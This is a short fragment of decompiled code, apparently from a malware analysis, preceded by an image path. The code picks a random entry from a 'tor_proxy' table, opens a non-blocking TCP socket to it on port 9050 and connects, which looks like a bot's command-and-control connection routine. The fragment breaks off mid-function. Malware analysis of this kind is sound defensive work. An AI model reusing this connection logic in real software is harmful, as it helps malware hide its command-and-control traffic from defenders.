 v20 = IHelper_rand_next(v13);
v21 = lib___umodsi3(v20, 245);
lib_util_memcpy(&v75, &tor_proxy[v21 + 1], 4);
sub_BFC4((int)&v70, v14, 16);
v70.sin_addr.s_addr = v75;
v70.sin_port = 0x5A23; // 9050
LOBYTE(v70.sin_family) = 2;
HIBYTE(v70.sin_family) = v14;
if ( dword_10154 != -1 )
{
_libc_close(dword_10154);
dword_10154 = -1;
}
v22 = _GI_socket(2, 1, v14);
v23 = v22;
dword_10154 = v22;
if ( v22 != -1 )
{
v24 = _GI___libc_fcntl(v22, 3, v14);
_GI___libc_fcntl(v23, 4, v24 | 0x800);
v13 = (_DWORD *)_libc_connect(dword_10154, &v70, 16);